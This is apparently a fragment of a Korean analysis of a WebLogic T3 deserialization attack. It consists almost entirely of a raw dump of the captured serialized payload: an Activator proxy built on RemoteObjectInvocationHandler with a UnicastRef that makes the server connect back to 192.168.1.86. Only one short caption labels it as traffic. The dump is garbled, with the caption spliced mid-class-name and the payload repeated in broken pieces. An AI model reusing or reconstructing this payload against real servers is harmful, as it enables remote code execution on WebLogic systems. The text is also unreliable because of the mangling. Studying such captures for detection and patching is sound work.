 ..sr.xpsr.xp........ur.xp....xt..weblogicur.xp...............t..weblogic.........sr..weblogic.rjvm.
ClassTableEntry/Re.W......xpr..[B......T....xpw...x........sr..weblogic.rjvm.ClassTableEntry/
Re.W......xpr..[Ljava.lang.Object;..X..s)l...xpw...x........sr..weblogic.rjvm.ClassTableEntry/
Re.W......xpr..java.util.Vector..}[.;.....I..capacityIncrementI..elementCount[..elementDatat..
[Ljava/lang/
Object;xpw...x........s}......java.rmi.activation.Activatorxr..java.lang.reflect.Proxy.'.
..C....L..ht.%Ljava/lang/reflect/InvocationHandler;xpsr.-
java.rmi.server.RemoteObjectInvocationHandler...........xr..java.rmi.server.RemoteObject.a...a3....x
pw5.
UnicastRef..192.168.1.86...K.......^...............x........sr.
%weblogic.rjvm.ImmutableSe
트래픽 상에 전달되는 페이로드
.BasicServiceContext.c"6..
.....xpw...sr.&weblogic.rm
{...xpw4..authenticate(Lweblogic.security.acl.UserInfo;)....xx........e...........]...sr.xpsr.xp....
.....ur.xp....xt..weblogicur.xp...............t..weblogic.........sr..weblogic.rjvm.ClassTableEntry
/Re.W......xpr..[B......T....xpw...x........sr..weblogic.rjvm.ClassTableEntry/Re.W......xpr..
[Ljava.lang.Object;..X..s)l...xpw...x........sr..weblogic.rjvm.ClassTableEntry/
Re.W......xpr..java.util.Vector..}[.;.....I..capacityIncrementI..elementCount[..elementDatat..
[Ljava/lang/
Object;xpw...x........s}......java.rmi.activation.Activatorxr..java.lang.reflect.Proxy.'.
..C....L..ht.%Ljava/lang/reflect/InvocationHandler;xpsr.-
java.rmi.server.RemoteObjectInvocationHandler...........xr..java.rmi.server.RemoteObject.a...a3....x
pw5.
UnicastRef..192.168.1.86...K.......^...............x........sr.
%weblogic.rjvm.ImmutableServiceContext...pc......xr.)weblogic.rmi.provider.BasicServiceContext.c"6..
.....xpw...sr.&weblogic.rmi.internal.MethodDescriptor.HZ....
{...xpw4..authenticate(Lweblogic.security.acl.UserInfo;)....xx.....